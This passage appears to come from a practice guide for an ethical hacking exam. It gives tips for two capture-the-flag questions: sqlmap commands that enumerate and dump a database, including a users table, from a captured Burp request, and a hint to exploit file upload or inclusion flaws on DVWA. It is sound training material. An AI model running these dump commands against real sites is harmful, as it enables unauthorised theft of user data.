 Question-13.  Exploit a web application at www.xxxx.com and
enter the flag value from given page.
Tips:-  Find any input parameter on website and capture the request
in burp and then use it to perform sql injection using sqlmap
sqlmap -r <txt file from burpsuite> -D <database name> --tables
sqlmap -r <txt file from burpsuite> -D <database name> --tables --
columns
sqlmap -r <txt file from burpsuite> -D <database name> --dump
sqlmap -r <txt file from burpsuite> -D <database name> --tables -T
users
>>>>>>Suggested lectures: SQL Injection Vulnerabilities, SQL
Injection Challenge (SQLMAP THM Free Room)
Question-14.  Perform vulnerability research and exploit the
target at given site.
Tips:-   Scan the target with Zapp to find the vulnerability. Then
exploit it. It can be file upload/ File inclusion vulnerability on DVWA.
>>>>>>Suggested lectures: - DVWA file upload, File Inclusion